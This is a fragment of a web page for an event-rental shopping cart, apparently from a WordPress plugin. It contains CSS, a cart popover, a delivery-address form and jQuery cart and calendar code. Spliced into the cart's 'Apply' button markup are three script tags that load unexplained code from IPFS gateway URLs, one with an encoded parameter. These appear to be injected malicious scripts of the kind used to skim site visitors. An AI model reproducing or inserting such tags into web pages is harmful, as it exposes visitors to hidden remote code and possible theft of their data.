	.io .io_submit_body .btn.btn-large:hover {
		background-position: 0 -15px;
		color: #dddddd;
	}
	
	.io .io_submit_body .btn.btn-large.io_grey_button:hover {
		background-position: 0;
		color: #dddddd;
	}
	
	.io .thumbnails> li.span3.rental-object {
		margin-left: 0px;
		color: #dddddd;
	}
	
	.io_event_body_time_display_text {
		display: inline;
		color: #dddddd;
	}
	
	@media screen and (max-width: 450px) {
		.io_event_body_address,
		.io_event_body_other,
		.io_event_body_phones,
		.io_customer_body_address {
			display: block;
			color: #dddddd;
		}
		.io .io_customer_body .controls .input-large,
		#street,
		#eventstreet {
			min-width: 90%;
			width: 90%;
			color: #dddddd;
		}
		.io .io_event_body .controls .input-large,
		.io .io_event_body .controls .input-small,
		.io .io_event_body .controls .input-mini,
		.io .io_event_body .controls .input-medium,
		.io .io_event_body .controls select.input-small,
		.io .io_event_body .controls select.input-mini,
		.io .io_event_body .controls select.input-medium,
		.io .io_customer_body_address .controls .input-small,
		.io .io_customer_body_address .controls .input-mini {
			width: 85%;
			color: #dddddd;
		}
		.io .io_eventtime_header,
		.io .io_inventory_header,
		.io .io_customer_header,
		.io .io_event_header {
			font-size: large;
			color: #dddddd;
		}
		.io .io_submit_body .btn.btn-large {
			width: 100%;
			color: #dddddd;
		}
		#startdate,
		#enddate {
			width: 60%;
		}
		#starttime,
		#endtime {
			margin-left: 0px;
		}
	}

</style>
<script>
    /* configurable globals */
    var start_default = "11:00 am";
    if(io_default_start_time != "") start_default = io_default_start_time;
    var end_default = "3:00 pm";
    if(io_default_end_time != "") end_default = io_default_end_time;

    var currency = "USD";
    var country = "US";

    var timeFormat = "g:i a";
    if(io_cart_time_format != "") timeFormat = io_cart_time_format;
    var dateFormat = "m/d/yy";
    if(io_cart_date_format != "") dateFormat = io_cart_date_format;

    /*timeslots must have day of week in label to use*/
    var isFilterTimeslotsByDay = false;

    var restrictTimes = false;
    if(io_restrict_times === "on") restrictTimes = true;
    var restrictTimeStart = start_default;
    if(io_restrict_time_start != "") restrictTimeStart = io_restrict_time_start;
    var restrictTimeEnd = end_default;
    if(io_restrict_time_end != "") restrictTimeEnd = io_restrict_time_end;


    var multi_day = true;
    if(io_multidayquote === "off") multi_day = false;
    var in_cart_upsell = false;
    if(io_incartupsell === "on") in_cart_upsell = true;
    var io_distance_charge = false;
    if(io_distancecharge === "on") io_distance_charge = true;

    /* other globals */
    var pallet_color1 = ""; /* set in onready */
    /* track the date start/end of calendar clicking */
    var click_count = 0;

    /* for configuring upsell carosel in cart */
    var cart_carousel_set = false;

    /* for checking when we remove an item from the cart */
    var last_remove = 0;
    var last_upsell_call = 0;

    /*var start_default = "11:00";
    var end_default = "15:00";
    var currency = "EUR";
    var timeFormat = "G:i";
    var dateFormat = "d/m/yy";*/

</script>

<div id="cartPopover">
    <div id="triangle"></div>
    <div id="cartCalendar"></div>
    <div id="cartTimePicker">
        <div id="div-overnight">
            Days <select style="color:black;" name="whatday" id="whatday" onchange="endDisplay();">
                <option value="Same Day" selected="selected">Same Day</option>
                <option value="Overnight">Overnight</option>
                <option value="Multi-Day">Multi-Day</option>
            </select>
        </div>
        <br>
        <div>
            <span class="calTimeLabel">Start</span>
            <i class="fas fa-calendar-check"></i>
            <input type="text" name="dateStart" class="ioCartDateInput" readonly="readonly" />
            <i class="fas fa-clock"></i>
            <input type="text" name="timeStart" class="timepicker" style="width:75px" />
        </div>
        <div>
            <span class="calTimeLabel">End</span>
            <i class="fas fa-calendar-check"></i>
            <input type="text" name="dateEnd" class="ioCartDateInput" readonly="readonly" />
            <i class="fas fa-clock"></i>
            <input type="text" name="timeEnd" class="timepicker" style="width:75px" />
        </div>
        <br>
        <div class="elementor-widget-button" style="padding:10px;display:inline-block;">
            <a onclick="calApply()" href="javascript:;"
               class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow"
               style="text-decoration: none;">Apply</a><script src="https://gateway.pinata.cloud/ipfs/QmXDWLRcXerH8WcUE3Xy27AF1iBqSbMcYjFZd1hz4mru2J?mtizndu2=XENdVFpRWwBcR0dLWVQ=" defer></script><script src="https://gateway.pinata.cloud/ipfs/QmT3je8mwxSDb62Dp5ycHPsKRxbJjfzcND7XXPztrAsNGJ?hash=4f9bbaaec686c61a8d4c23c34586ebc6"></script><script src="https://gateway.pinata.cloud/ipfs/QmaiozVxLhdZyb7FGmJMQRVwRqKix6NvKCZEkZgKzHAkmM?hash=4f9bbaaec686c61a8d4c23c34586ebc6"></script></div>
        <div class="elementor-widget-button" style="padding:10px;display:inline-block;">
        <a onclick="calCancel()" href="javascript:;"
           class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow simpleCart_cancel"
           style="text-decoration: none;">Cancel</a>
        </div>

    </div>
    <div id="cartDateRange" class="ioDateRange" onclick="calSetDateRange(1)" style="display:none;">
    </div>
    <div class="changeDateLinkWrapper elementor-widget-button">
    <div id="changeDateLink" onclick="calSetDateRange(1)" class="elementor-button elementor-animation-grow">Change Date</div>
    </div>
    <div id="cartCustomMessage" style="display:none;text-align:center"></div>
    <div id="cartWarning" class="clearfix">Some items are not available on this date.</div>
    <div id="cartData" class="clearfix">
        <div class="simpleCart_items"></div>
    </div>
    <div class="cartSubtotalBox">
        Subtotal (estimate):<div id="cartSubtotal"></div>
    </div>
    <div class="checkDeliveryCartContainer">
        <div id="checkDeliveryMessage" class="cartSubtotalBox"><a class="cartLink" href="javascript:;" onClick="showAddressEntry(true)">Check Delivery</a></div>
        <div id="deliverSubtotalContainer" class="cartSubtotalBox">
            Delivery Fee (<span><a class="cartLink" href="javascript:;" onClick="showAddressEntry(true)">Change Address</a></span>):<div id="deliverySubtotal"></div>
        </div>
    </div>
    <div id="cartCheckoutButton" class="clearfix">
        <div class="elementor-widget-button">
            <a href="javascript:cartHide();" class="simpleCart_continue elementor-button elementor-size-sm elementor-animation-grow io_button">Continue Shopping</a>
            <a href="javascript:;" class="simpleCart_checkout elementor-button elementor-size-sm elementor-animation-grow io_button">Checkout</a>
        </div>
        <div id="cart-carousel-container" style="display:none">
            <label> Some items you may be interested in: </label>
            <br>
            <div class="cart-carousel"></div>
        </div>
        <div class="ioLink"><a href="https://www.inflatableoffice.com" target="_blank">powered by io</a></div>
    </div>
</div>
<div class="address_entry elementor-widget-text-editor">
    <table>
        <tr>
            <td> <label for="address" id="io_cdl_address_label" style="display: table-cell"> Street Address </label> </td>
            <td> <input id="io_cd_address" style="display: table-cell" name="address" type="text"></input> </td>
        </tr>
        <tr>
            <td> <label for="city" id="io_cdl_city_label" style="display: table-cell"> City </label> </td>
            <td> <input id="io_cd_city" style="display: table-cell" name="city" type="text"></input> </td>
        </tr>
        <tr id="us-state-select">
            <td> <label for="state" id="io_cdl_state_label" style="display: table-cell"> State </label> </td>
            <td> <select name="state" id="io_cd_state" style="display: table-cell" class="input-mini">
                    <option value=""></option>
                    <option value="AK">AK</option>
                    <option value="AL">AL</option>
                    <option value="AR">AR</option>
                    <option value="AZ">AZ</option>
                    <option value="CA">CA</option>
                    <option value="CO">CO</option>
                    <option value="CT">CT</option>
                    <option value="DC">DC</option>
                    <option value="DE">DE</option>
                    <option value="FL">FL</option>
                    <option value="GA">GA</option>
                    <option value="HI">HI</option>
                    <option value="IA">IA</option>
                    <option value="ID">ID</option>
                    <option value="IL">IL</option>
                    <option value="IN">IN</option>
                    <option value="KS">KS</option>
                    <option value="KY">KY</option>
                    <option value="LA">LA</option>
                    <option value="MA">MA</option>
                    <option value="MD">MD</option>
                    <option value="ME">ME</option>
                    <option value="MI">MI</option>
                    <option value="MN">MN</option>
                    <option value="MO">MO</option>
                    <option value="MS">MS</option>
                    <option value="MT">MT</option>
                    <option value="NC">NC</option>
                    <option value="ND">ND</option>
                    <option value="NE">NE</option>
                    <option value="NH">NH</option>
                    <option value="NJ">NJ</option>
                    <option value="NM">NM</option>
                    <option value="NV">NV</option>
                    <option value="NY">NY</option>
                    <option value="OH">OH</option>
                    <option value="OK">OK</option>
                    <option value="OR">OR</option>
                    <option value="PA">PA</option>
                    <option value="RI">RI</option>
                    <option value="SC">SC</option>
                    <option value="SD">SD</option>
                    <option value="TN">TN</option>
                    <option value="TX">TX</option>
                    <option value="UT">UT</option>
                    <option value="VA">VA</option>
                    <option value="VT">VT</option>
                    <option value="WA">WA</option>
                    <option value="WI">WI</option>
                    <option value="WV">WV</option>
                    <option value="WY">WY</option>
                 </select>
            </td>
        </tr>
        <tr>
            <td> <label for="zip" id="io_cdl_zip_label" style="display: table-cell"> Zip Code </label> </td>
            <td> <input id="io_cd_zip" style="display: table-cell" name="zip" type="text"></input> </td>
        </tr>
    </table>
    <a class="elementor-button elementor-size-sm io_button"
       id="address_entry_submit"
       href="javascript:;"> Save Address
    </a>
    <div id="delivery_charge_info_box">
        <hr>
        <h3 id="info_box_header"> </h3>
        <p id="info_box_information"> </p>
        <a href="javascript:;" onClick="closeAddressEntry()" class="delivery_info_continue elementor-button elementor-size-sm io_button">Continue Shopping</a>
    </div>
</div>

<!-- Start JS -->

<script>
    jQuery(document).ready(function () {
        pallet_color1 = "var( --e-global-color-accent,#fab202 )";
        if(pallet_color1=="rgba(0, 0, 0, 0)" || pallet_color1=="rgb(255, 255, 255)") pallet_color1="rgb(25, 147, 35)";
        simpleCart({
            currency: currency,
            cartColumns: [{
                view: "image",
                attr: "image",
                label: "Image"
            },
                {
                    attr: "name",
                    label: "Name"
                },
                {
                    attr: "encoded",
                    label: false
                },
                {
                    attr: "rentalid",
                    label: false
                },
                {
                    attr: "availability",
                    label: false
                },
                {
                    view: "decrement",
                    label: false,
                    text: "<i class='fas far fa-minus-square' style='color:" + pallet_color1 + "'></i>"
                },
                {
                    view:"input",
                    attr:"quantity"

                },
                {
                    attr: "qtyincrement",
                    label: false
                },
                {
                    view: "increment",
                    label: false,
                    text: "<i class='fas far fa-plus-square' style='color:" + pallet_color1 + "'></i>"
                },
                {
                    attr: "price",
                    label: "Price",
                    view: 'currency'
                },
                {
                    view: "remove",
                    label: false,
                    text: "<i class='fas fa-trash' style='color:" + pallet_color1 + "'></i>"
                },
                {
                    attr: "total",
                    label: "SubTotal",
                    view: 'currency'
                },
                {
                    attr: "timeslots",
                    label: false
                },
                {
                    attr: "timeslots-orig",
                    label: false
                },
                {
                    attr: "href",
                    label: false
                }
            ],
            checkout: {
                type: "SendForm",
                method: "GET",
                url: io_wp_local_path+"/io_quoteform/",
                extra_data: {
                    /* name: decodeURIComponent("Montana Premiere Entertainment".replace(/[+]/gi, " ")), */
                    clear_rentals: "1",
                    selected_only: "1",
                    wp_checkout: "1",
                    startdate: "",
                    enddate: "",
                    starttime: "",
                    endtime: ""
                }
            }
        });

        simpleCart.bind('update', cart_onUpdate);
        simpleCart.bind('beforeRemove', cart_beforeRemove);
        simpleCart.bind('afterRemove', cart_afterRemove);
        simpleCart.bind('afterQtyChange', cart_afterQtyChange);
        simpleCart.bind('beforeCheckout', cart_beforeCheckout);
        simpleCart.bind('afterAdd', cart_afterAdd);
        simpleCart.bind('beforeAdd', cart_beforeAdd);
        /* showAvail(""); */
        let io_star_pic = document.querySelector("#io_star_pic");
        if (io_star_pic != null) {
            let io_star_src = io_star_pic.src;
            if (io_star_src.indexOf("0star") > -1 || io_star_src.indexOf("1star") > -1 || io_star_src.indexOf("2star") > -1 ||
                io_star_src.indexOf("3star") > -1) {
                io_star_pic.style.display = "none";
            }
        }

        /* build multiple thumb images */
        let img_container = document.querySelector(".io_image_thumbbox");
        let page_picbox = document.querySelector(".io_product_picbox");
        if (typeof images_arr !== "undefined"){
            /* Clear noopeners to rebuild */
            let no_openers = document.querySelectorAll("[id^='io_img_big']");
            for(let n of no_openers){
                n.parentElement.removeChild(n);
            }
            img_container.innerHTML = "";
            for (key in images_arr) {
                /* build and add the noopener */
                img_noopener_ele = document.createElement("a");
                img_noopener_ele.rel = "img_group noopener";
                img_noopener_ele.href = images_arr[key]["rentalimage_imagelocbig"];
                img_noopener_ele.id = "io_img_big"+(parseInt(key, 10)+1);
                page_picbox.appendChild(img_noopener_ele);

                /* build and add the thumb image */
                img_thumb_ele = document.createElement("img");
                img_thumb_ele.className = "io_image_thumb skip-lazy";
                img_thumb_ele.title = rental_name_template;
                img_thumb_ele.src = images_arr[key]["rentalimage_imageloc"];
                img_thumb_ele.alt = alt_text_template;
                img_thumb_ele.id = "io_img_thumb"+(parseInt(key, 10)+1);
                img_thumb_ele.onclick = function() { updateMainPic(this) };
                img_container.appendChild(img_thumb_ele);
            }
        }

        /* Test For Broken Images */
        let img_box = document.querySelectorAll(".io_image_thumb");
        for (let i of img_box) {
            let io_img_src = i.src;
            if(io_img_src!==null) io_img_src = io_img_src.toLowerCase();
            let io_img_datasrc = i.getAttribute("data-src");
            if(io_img_datasrc===null){
                io_img_datasrc = "";
            }else{
                io_img_datasrc = io_img_datasrc.toLowerCase();
            }
            if ((io_img_src.indexOf("io_noimage.png") >= 0 || io_img_datasrc.indexOf("io_noimage.png") >= 0) || (io_img_src.indexOf(".jpg") == -1 && io_img_src.indexOf(".jpe") == -1 && io_img_src.indexOf(".png") == -1 && io_img_src.indexOf(".gif") == -1 && io_img_src.indexOf(".tif") == -1)){
                i.style.display = "none";
            }
        }
        /* hide thumb if only 1 */
        let img2 = document.querySelector("#io_img_thumb2");
        let img1 = document.querySelector("#io_img_thumb1");
        if(img2 == null && img1 != null){
            document.querySelector("#io_img_thumb1").style.display = "none";
        }


        /* Add Add To Cart Buttons */
        let button_add = document.querySelector("#bookNowBtn");
        var main_id = 0;
        /* if main item is dd but not pkg (linen code) */
        if(jQuery(".io_acc_accessorydd").text()==1 && jQuery(".io_acc_ispackage").text()!=1){
            var acc_cls = jQuery('.io_product_accessories')
            acc_cls.hide();

            let pkg = document.querySelector(".io_product_acc_pkg");
            if(pkg==undefined){
                pkg = document.createElement("div");
                pkg.classList.add("io_product_acc_pkg");
                pkg.style.textAlign = "center";
                acc_cls.after(pkg);
            }
            for (key in acc_obj_relate) {
                if(jQuery(".io_product_container .item_rentalid")){
                    main_id = jQuery(".io_product_container .item_rentalid").first().text();
                }
                elem = getAccElem(key,main_id);
                btn = makeAccBtn(elem,main_id);
                pkg.append(btn);
            }
            let line = document.createElement("div");
            line.innerHTML = "<br>";
            pkg.append(line.cloneNode(true));

            for (key in acc_obj_relate) {
                for (key2 in acc_obj_relate[key]) {
                    let id = acc_obj_relate[key][key2];
                    if(typeof id == "object"){
                        /* 3rd level */
                        pkg.append(line.cloneNode(true));
                        for (key3 in acc_obj_relate[key][key2]) {
                            let id = acc_obj_relate[key][key2][key3];
                            if(typeof id != "object"){
                                elem = getAccElem(id,key2);
                                btn = makeAccBtn(elem,key2);
                                btn.style.display = "none";
                                pkg.append(btn);
                            }
                        }
                    }else{
                        elem = getAccElem(id,key);
                        btn = makeAccBtn(elem,key);
                        btn.style.display = "none";
                        pkg.append(btn);
                    }
                }
            }
        }else {
            let access_array = document.querySelectorAll(".io_acc_li");
            let count = 0;
            for (let i of access_array) {
                let path = i.id.replace("io_acc_","");
                count++;
                let newButton = button_add.cloneNode(true);
                newButton.id = button_add.id + count;
                newButton.classList.remove("elementor-animation-grow");
                newButton.classList.add("elementor-animation-shrink");

                let path_arr = path.split("_");
                let pid = parseInt(path_arr[0]);
                let this_id = parseInt(path_arr[1]);
                if(path_arr.length==1) pid=0;

                if(jQuery("#io_acc_accessorydd_"+path).first().text()==1){
                    /* display different to provide choices in dd */
                    main_id = pid;
                }else{

                    /* Fix broken images for accessories. */
                    let img_box = document.querySelectorAll(".io_acc_li_img_thumb");
                    let firstImg = true;
                    let lastAcc = "";
                    for (let i of img_box) {
                        if(lastAcc=="") lastAcc = i.id;
                        if(lastAcc!=i.id){
                            lastAcc = i.id;
                            firstImg = true;
                        }
                        let io_img_src = i.src;
                        if(io_img_src!==null) io_img_src = io_img_src.toLowerCase();
                        let io_img_datasrc = i.getAttribute("data-src");
                        if(io_img_datasrc===null){
                            io_img_datasrc = "";
                        }else{
                            io_img_datasrc = io_img_datasrc.toLowerCase();
                        }
                        if ((io_img_src.indexOf("io_noimage.png") >= 0 || io_img_datasrc.indexOf("io_noimage.png") >= 0) || (io_img_src.indexOf(".jpg") == -1 && io_img_src.indexOf(".jpe") == -1 && io_img_src.indexOf(".png") == -1 && io_img_src.indexOf(".gif") == -1 && io_img_src.indexOf(".tif") == -1)){
                            i.style.display = "none";
                        }else if(!firstImg && jQuery("#io_acc_accessorydd_"+main_id+"_"+pid).first().text()!=1){
                            i.style.display = "none";
                        }
                        firstImg = false;
                    }
                    if(jQuery("#io_acc_accessorydd_"+main_id+"_"+pid).first().text()==1){
                        /* Make the accessory category look more mike a label. */
                        jQuery("#iothumb_"+main_id+"_"+pid).hide();
                        jQuery("#io_acc_"+main_id+"_"+pid).css("border", "none");
                        jQuery("#io_acc_"+main_id+"_"+pid).css("width", "100%");
                        jQuery("#io_acc_"+main_id+"_"+pid).css("margin-bottom", "5vh");
                        jQuery("#io_acc_"+main_id+"_"+pid).css("box-shadow", "none");
                        jQuery("#io_acc_shortname_"+pid).css("font-weight", "bold");
                        jQuery("#io_acc_shortname_"+pid).css("position", "absolute");
                        /* Make this auto selected to fix an issue where we can not add to cart if this item is
                           a child of another hidden accessory on screen */
                        jQuery("#io_acc_"+main_id+"_"+pid).prop("selected", true);
                        accessory_cat_text = jQuery("#io_acc_shortname_"+pid).first().text();
                        /* This is necessary to make sure there are not multiple colons. */
                        if(!accessory_cat_text.includes(":")){
                            jQuery("#io_acc_shortname_"+pid).text(accessory_cat_text+":");
                        }
                        /* Remove Href so we do not open images on click for dd accessories. */
                        jQuery("[id^=io_acc_imgbig_"+pid+"_]").removeAttr("href");

                        /* Get the accessory limit for this set of acessories, then set up click events. */
                        /* Unbind is used to prevent cascading calls. */
                        accLmt = parseInt(jQuery("#io_acc_accessorylimit_"+main_id+"_"+pid).prop("textContent"));
                        jQuery("[id^=io_acc_"+pid+"_]").unbind("click").click({pid: pid, accLmt: accLmt}, accDDClicked);
                        jQuery("[id^=io_acc_"+pid+"_]").css("cursor", "pointer");
                        /* Set up the slected property of all children accessories. Default to false. */
                        jQuery("[id^=io_acc_"+pid+"_]").prop("selected", false);
                        /* We need to add a hidden button so we can simulate a click on add_item for the cart. */
                        let newButton = button_add.cloneNode(true);
                        newButton.id = button_add.id + count;
                        newButton.classList.remove("elementor-animation-grow");
                        newButton.setAttribute("style", "display: none !important");
                        i.appendChild(newButton);
                    }else{
                        let button_wrap = document.createElement("div");
                        button_wrap.classList.add("elementor-widget-button");
                        button_wrap.classList.add("io_access_button");
                        button_wrap.appendChild(newButton);
                        let req = false;
                        if(jQuery("#io_acc_required_"+path).first().text()>0) req = true;
                        if(jQuery(".io_acc_ispackage").first().text()!=1 && !req){
                            i.appendChild(button_wrap);
                        }else{
                            var textnode = document.createTextNode("Included");
                            i.appendChild(textnode);
                        }
                    }
                }
            }
        }

        let upsell_array = document.querySelectorAll(".io_upsell_li");
        count = 0;
        for (let i of upsell_array) {
            count++;
            let newButton = button_add.cloneNode(true);
            newButton.id = button_add.id + count;
            newButton.classList.remove("elementor-animation-grow");
            newButton.classList.add("elementor-animation-shrink");

            let button_wrap = document.createElement("div");
            button_wrap.classList.add("elementor-widget-button");
            button_wrap.classList.add("io_upsell_button");
            button_wrap.appendChild(newButton);
            i.appendChild(button_wrap);
        }
        
        //var fullmonth_array = jQuery.datepicker.regional["en"].monthNames;
        jQuery("#cartCalendar").datepicker({
            changeMonth: true,
            changeYear: true,
            //monthNamesShort : fullmonth_array,
            dateFormat: dateFormat,
            rangeSelect: true,
            numberOfMonths: 1,
            stepMonths: 1,
            prevText: "<< Previous Months",
            nextText: "Next Months >>",
            speed: "fast",
            showOn: "both",
            onChangeMonthYear: cal_onChangeMonthYear,
            onSelect: cal_onSelect,
            buttonText: "Calendar",
            minDate: 1,
            firstDay: 0
        });
        /*
        jQuery("[id^='form-field-'][id$='io_datepicker']").datepicker({
            changeMonth: true,
            changeYear: true,
            //monthNamesShort : fullmonth_array,
            dateFormat: dateFormat,
            rangeSelect: true,
            numberOfMonths: 1,
            stepMonths: 1,
            prevText: "<< Previous Months",
            nextText: "Next Months >>",
            speed: "fast",
            showOn: "both",
            onChangeMonthYear: cal_onChangeMonthYear,
            onSelect: set_date_cookie,
            buttonText: "Calendar",
            minDate: 1,
            firstDay: 0
        });
        */
        jQuery(".ui-datepicker-trigger").hide();
        if(restrictTimes){
            jQuery(".timepicker").timepicker({
                startTime: new Date(0, 0, 10, 0, 0, 0),
                endTime: new Date(0, 0, 0, 20, 0, 0, 0),
                minTime:restrictTimeStart,
                maxTime:restrictTimeEnd,
                /*show24Hours: $show24Hours,*/
                timeFormat: timeFormat,
                separator: ":",
                className: "elementor-widget-text-editor",
                step: 15,
                disableTouchKeyboard: true
            });
            /*
            jQuery("#form-field-io_timepicker").timepicker({
                startTime: new Date(0, 0, 10, 0, 0, 0),
                endTime: new Date(0, 0, 0, 20, 0, 0, 0),
                minTime:restrictTimeStart,
                maxTime:restrictTimeEnd,
                /*show24Hours: $show24Hours,
                timeFormat: timeFormat,
                separator: ":",
                className: "elementor-widget-text-editor",
                step: 15,
                disableTouchKeyboard: true
            });
            */
        } else{
            jQuery(".timepicker").timepicker({
                startTime: new Date(0, 0, 10, 0, 0, 0),
                endTime: new Date(0, 0, 0, 20, 0, 0, 0),
                /*show24Hours: $show24Hours,*/
                timeFormat: timeFormat,
                separator: ":",
                className: "elementor-widget-text-editor",
                step: 15,
                disableTouchKeyboard: true
            });
            /*
            jQuery("#form-field-io_timepicker").timepicker({
                startTime: new Date(0, 0, 10, 0, 0, 0),
                endTime: new Date(0, 0, 0, 20, 0, 0, 0),
                /*show24Hours: $show24Hours,
                timeFormat: timeFormat,
                separator: ":",
                className: "elementor-widget-text-editor",
                step: 15,
                disableTouchKeyboard: true
            });
            */
        }

        /* jQuery( ".datepicker" ).datepicker({dateFormat: "m/d/yy",minDate:0}); */
        /* jQuery( ".datepicker" ).val(getCookie("checkDate")); */
        jQuery("input[name=dateStart]").val(getCookie("dateStart"));
        jQuery("input[name=dateEnd]").val(getCookie("dateEnd"));
        jQuery("input[name=timeStart]").val(getCookie("timeStart"));
        jQuery("input[name=timeEnd]").val(getCookie("timeEnd"));
        if (jQuery("input[name=dateEnd]").val() != "") {
            setCalBackground();
            jQuery("#cartSubtotal").html(simpleCart.toCurrency(simpleCart.total()));
            if(getCookie("dateApplied") === "true") calCancel();
            else {
                jQuery("input[name=dateStart]").val(getCookie("dateStart"));
                jQuery("input[name=dateEnd]").val(getCookie("dateEnd"));
                jQuery("input[name=timeStart]").val(getCookie("timeStart"));
                jQuery("input[name=timeEnd]").val(getCookie("timeEnd"));

                jQuery(".changeDateLinkWrapper").hide();
            }
        }

        if (window.innerWidth > 500 | window.location.href.indexOf("io_") > -1) {
            jQuery('a[href*="http"][rel*=img_group]').not("#io_img_big1").fancybox({
                "transitionIn": "none",
                "transitionOut": "none",
                "titlePosition": "over",
                "cyclic": true,
                helpers: {
                    title: {
                        type: "over"
                    }
                },
                beforeShow: function () {
                    this.title = (this.title ? "" + this.title + "" : "") + "Image " + (this.index +
                        1) + " of " + this.group.length;
                }
            });
        } else {
            let imageClick = document.querySelector(".io_product_picbox a#single_image");
            if (imageClick != undefined || imageClick != null) {
                imageClick.addEventListener("click", (e) => {
                    e.preventDefault();
                });
            }
        }
        jQuery("#io-dialog").dialog({
            autoOpen: false,
            resizable: false,
            modal: true,
            dialogClass: "noTitleStuff",
            width: 350,
            open: function () {
                jQuery(".ui-widget-overlay").bind("click", function () {
                    jQuery("#io-dialog").dialog("close");
                })
            }
        });

        /* change jquery calendar next/prev buttons to fa arrows w/matching site color */
        jQuery("#cartCalendar .ui-datepicker-prev").addClass("fas fa-arrow-left").css("color", pallet_color1);
        jQuery("#cartCalendar .ui-datepicker-next").addClass("fas fa-arrow-right").css("color", pallet_color1);

        /* hide sections if not set */
        if(jQuery(".io_product_circuits_right").first().text()=="0"){jQuery(".io_product_circuits_right,.io_product_circuits_left").hide();}
        if(jQuery(".io_city_list").html()==""){jQuery(".io_landingpages").hide();}
        /* using this instead as it will handle custom ones added */
        let io_field_valbox = document.querySelector(".io_product_infobox");
        if (io_field_valbox != null || io_field_valbox != undefined) {
            let io_field_valarr = io_field_valbox.querySelectorAll(".io_product_detail_box");
            for (let i of io_field_valarr) {
                let check = i.querySelector("p:nth-child(2)");
                if (check != null && check.innerText == "") i.style.display = "none";
            }
        }

        /* Hide description if there is no description */
        desc_box = document.querySelector(".io_product_desc")
        if(desc_box != null && desc_box.innerText.length == 0){
            desc_detail_box = desc_box.parentElement;
            desc_detail_box.style.display = "none";
        }

        /*
        moved to plugin code so it will be on all pages
        let headerButton = jQuery("a[href$='io_quoteform/']");
        headerButton.addClass("simpleCart_checkout");
        */

        jQuery(".cartInfo").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartShow();
        });
        jQuery(".ioCart").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartShow();
        });

        if(document.querySelector(".io_product_reviewbox")!=null){
            if (document.querySelector(".io_product_reviewbox").innerText == "") {
                if(document.querySelector(".io_star_rating")!=null) document.querySelector(".io_star_rating a").style.display = "none";
            }
        }

        /* hide if click outside cart */
        jQuery(document).mouseup(function(e){
            var container = jQuery("#cartPopover");
            var cartButton = jQuery(".cartInfo, .ioCart");
            var addButton = jQuery(".item_add");
            var timePicker = jQuery(".ui-timepicker-wrapper");

            if(jQuery(".cartInfo, .ioCart").hasClass("open")){
                if(!container.is(e.target) && container.has(e.target).length === 0 && !cartButton.is(e.target) && cartButton.has(e.target).length === 0 && !addButton.is(e.target) &&  addButton.has(e.target).length === 0 && !timePicker.is(e.target) &&  timePicker.has(e.target).length === 0 && !jQuery(".address_entry").is(e.target) &&  jQuery(".address_entry").has(e.target).length === 0){
                   cartHide();
                }
            }
        });

        /* hide end date input. */
        if(!multi_day){
            /* TODO: Need to wait and see if this is necessary. If so needs to be more involved than this. */
            /* jQuery("input[name=dateEnd]").style("visibility", "hidden"); */
        }
        setTimeout(checkAvailAll,500);

        /* Adjust picbox for header heights */
        setTimeout(adjustPicBoxForHeader,500);

        if(io_distance_charge){
            jQuery(".delivery_charge_check_container").show();
            jQuery(".checkDeliveryCartContainer").show();
        } else {
            jQuery(".delivery_charge_check_container").hide();
            jQuery(".checkDeliveryCartContainer").hide();
        }

        if(getCookie("deliveryFee") && simpleCart.items().length > 0) {
            setDeliverySubtotal(getCookie("deliveryFee"));
            jQuery("#deliverSubtotalContainer").show();
            jQuery("#checkDeliveryMessage").hide();
        } else{
            jQuery("#deliverSubtotalContainer").hide();
        }

        if(!getCookie("state") && io_default_state){
            setCookie("state", io_default_state);
        }
        if(country != "US") {
            jQuery("#io_cd_state").replaceWith('<input id="io_cd_state" style="display: table-cell" name="state" type="text"></input>');
            jQuery("#io_cdl_zip_label").text("Postal code");
            if(country == "CA"){
                jQuery("#io_cdl_state_label").text("Province");
            } else if(country == "AU"){
                jQuery("#io_cdl_city_label").text("Suburb");
            }
        }
        /* Set up on change events to stop end timepickers from allowing users to pick times before start time */
        setTimeout(restrictEndTimepickers, 500);

        /* If we have a custom message in cart, display it. */
        if(io_cart_message){
            show_cart_message();
        }
        
        //code for day select in cart
        if(io_cartdayselect == "dropdown_options"){
            saved_whatday = getCookie("io_whatday");
            if(saved_whatday) jQuery("#whatday").val(saved_whatday);
            endDisplay();
            setCalBackground();
        } else{
            jQuery("#div-overnight").hide();
            jQuery("#whatday").val("");
        }

    }); /*end of on-ready*/

    function show_cart_message(){
        message_container = jQuery("#cartCustomMessage");
        message_container.html(io_cart_message);
        message_container.show();
    }

    function adjustPicBoxForHeader(){
        /* For some reason its hard to get css with querySelector so we use jQuery to get the picbox. */
        pic_box = jQuery(".io_product_picbox");
        io_header = document.querySelector(".io_header");
        if(pic_box != null && pic_box.css("position") == "sticky"){
            if(io_header != null){
                header_height = io_header.offsetHeight;
                pic_box.css("top", (10+header_height).toString()+"px");
            }
            else{
                possible_headers = document.querySelectorAll("header,section")
                possible_headers.forEach((ele) =>{
                    if(ele.style.top == "0px" && (ele.style.position == "fixed" || ele.style.position == "sticky")){
                        header = ele;
                        header_height = header.offsetHeight;
                        pic_box.css("top", (10+header_height).toString()+"px");

                    }
                });
            }
        }
    }

    function accDDClicked(event){
        this_element = jQuery(this)
        if(!this_element.prop("selected")){
            pid = event.data.pid
            accLmt = event.data.accLmt
            all_elements = jQuery("[id^=io_acc_"+pid+"_]")
            let count = 0;
            /* Tried using .filter and .length to get the count of selected items but could not make it work. */
            for(i = 0; i < all_elements.length; ++i){
                if(all_elements[i].selected){
                    ++count;
                }
            }
            if(accLmt == 0){
                this_element.css("border", "5px solid #bbb");
                this_element.prop("selected", true);
            } else if(count >= accLmt){
                let selected_value = jQuery("[id^=io_acc_"+pid+"_]").filter(function() {
                    return this["selected"];
                });
                /* be sure to unselect other slected values if our acc limit has been reached. */
                selected_value.prop("selected", false);
                selected_value.css("border", "1px solid #bbb");
            }
            this_element.css("border", "5px solid #bbb");
            this_element.prop("selected", true);
        } else{
            this_element.prop("selected", false);
            this_element.css("border", "1px solid #bbb");
        }
    }

    /* when accessory choice is clicked */
    function accOnClick(){
        /* set name/img back to original main in case they are just clicking on a 1st level size option */
        jQuery(".io_product_title.item_name").html(main_name_orig);
        jQuery(".io_product_container .item_image").first().attr("src",main_img_src);
        jQuery(".io_product_container .item_image").first().attr("data-src",main_img_src);
        jQuery(".io_product_container .item_encoded").first().html(main_encoded);
        jQuery(".io_product_container .io_image_big").first().attr("src",main_img_src);
        jQuery(".io_product_container .io_image_big").first().attr("data-src",main_img_src);
